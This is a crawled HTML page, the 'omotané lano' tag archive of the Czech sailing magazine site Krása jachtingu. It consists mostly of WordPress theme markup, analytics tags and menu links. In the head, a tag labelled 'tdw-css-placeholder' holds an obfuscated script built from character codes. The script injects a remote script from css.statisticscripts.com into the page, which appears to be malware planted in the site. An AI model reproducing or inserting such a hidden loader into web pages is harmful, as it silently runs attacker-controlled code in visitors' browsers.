

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/tag/omotane-lano/
body_size: 15869
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>omotané lano Archivy - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/tag/omotane-lano/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="omotané lano Archivy - Krása jachtingu" />
	<meta property="og:url" content="http://krasajachtingu.cz/tag/omotane-lano/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://krasajachtingu.cz/tag/omotane-lano/","url":"http://krasajachtingu.cz/tag/omotane-lano/","name":"omotané lano Archivy - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/tag/omotane-lano/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/tag/omotane-lano/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2016/02/2013-02-15-17.44.51.jpg","breadcrumb":{"@id":"http://krasajachtingu.cz/tag/omotane-lano/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/tag/omotane-lano/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2016/02/2013-02-15-17.44.51.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2016/02/2013-02-15-17.44.51.jpg","width":600,"height":359},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/tag/omotane-lano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"omotané lano"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS pro štítek omotané lano" href="https://krasajachtingu.cz/tag/omotane-lano/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/tags/917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="481342ca16";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/tag/omotane-lano/",
                    "name": "Omotané lano"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-omotane-lano tag-917 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
